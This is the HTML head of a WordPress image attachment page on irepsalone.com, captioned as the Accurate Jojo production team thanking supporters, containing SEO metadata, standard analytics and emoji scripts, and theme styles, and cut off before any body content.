

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/17308913_1287368224649814_6799241985283402046_n/
body_size: 26897
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>ACCURATE JOJO PRODUCTION TEAM WISHES TO EXPRESS ITS SINCERE THANKS AND APPRECIATION TO SUPPORTERS - irepsalone</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irepsalone.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://irepsalone.com/wp-content/uploads/2020/04/i-rep-salone-media-logo-1.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/17308913_1287368224649814_6799241985283402046_n/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ACCURATE JOJO PRODUCTION TEAM WISHES TO EXPRESS ITS SINCERE THANKS AND APPRECIATION TO SUPPORTERS - irepsalone" />
	<meta property="og:description" content="ACCURATE JOJO PRODUCTION TEAM WISHES TO EXPRESS ITS SINCERE THANKS AND APPRECIATION TO SUPPORTERS" />
	<meta property="og:url" content="https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/17308913_1287368224649814_6799241985283402046_n/" />
	<meta property="og:site_name" content="irepsalone" />
	<meta property="article:publisher" content="https://www.facebook.com/I-Rep-Salone-1559314157707056/" />
	<meta property="article:modified_time" content="2017-03-25T19:00:29+00:00" />
	<meta property="og:image" content="https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/17308913_1287368224649814_6799241985283402046_n" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@irepsalone1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/17308913_1287368224649814_6799241985283402046_n/","url":"https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/17308913_1287368224649814_6799241985283402046_n/","name":"ACCURATE JOJO PRODUCTION TEAM WISHES TO EXPRESS ITS SINCERE THANKS AND APPRECIATION TO SUPPORTERS - irepsalone","isPartOf":{"@id":"https://irepsalone.com/#website"},"primaryImageOfPage":{"@id":"https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/17308913_1287368224649814_6799241985283402046_n/#primaryimage"},"image":{"@id":"https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/17308913_1287368224649814_6799241985283402046_n/#primaryimage"},"thumbnailUrl":"https://irepsalone.com/wp-content/uploads/2017/03/17308913_1287368224649814_6799241985283402046_n.jpg","datePublished":"2017-03-25T00:23:32+00:00","dateModified":"2017-03-25T19:00:29+00:00","breadcrumb":{"@id":"https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/17308913_1287368224649814_6799241985283402046_n/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/17308913_1287368224649814_6799241985283402046_n/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/17308913_1287368224649814_6799241985283402046_n/#primaryimage","url":"https://irepsalone.com/wp-content/uploads/2017/03/17308913_1287368224649814_6799241985283402046_n.jpg","contentUrl":"https://irepsalone.com/wp-content/uploads/2017/03/17308913_1287368224649814_6799241985283402046_n.jpg","width":640,"height":640,"caption":"ACCURATE JOJO PRODUCTION TEAM WISHES TO EXPRESS ITS SINCERE THANKS AND APPRECIATION TO SUPPORTERS"},{"@type":"BreadcrumbList","@id":"https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/17308913_1287368224649814_6799241985283402046_n/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://irepsalone.com/"},{"@type":"ListItem","position":2,"name":"Interview with Josephine Sallay Mansaray AKA Accurate Jojo: A singer and an entertainer","item":"https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/"},{"@type":"ListItem","position":3,"name":"ACCURATE JOJO PRODUCTION TEAM WISHES TO EXPRESS ITS SINCERE THANKS AND APPRECIATION TO SUPPORTERS"}]},{"@type":"WebSite","@id":"https://irepsalone.com/#website","url":"https://irepsalone.com/","name":"irepsalone","description":"I Rep Salone|Promotion|Advertising|Branding Company","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://irepsalone.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; Feed" href="https://irepsalone.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; Comments Feed" href="https://irepsalone.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irepsalone &raquo; ACCURATE JOJO PRODUCTION TEAM WISHES TO EXPRESS ITS SINCERE THANKS AND APPRECIATION TO SUPPORTERS Comments Feed" href="https://irepsalone.com/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer/17308913_1287368224649814_6799241985283402046_n/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-SSZ9884PJ6"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/irepsalone.com\/interview-with-josephine-sallay-mansaray-aka-accurate-jojo-a-singer-and-an-entertainer\/17308913_1287368224649814_6799241985283402046_n\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SSZ9884PJ6',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SSZ9884PJ6', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irepsalone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://irepsalone.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://irepsalone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irepsalone.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irepsalone.com/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://irepsalone.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irepsalone.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://irepsalone.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
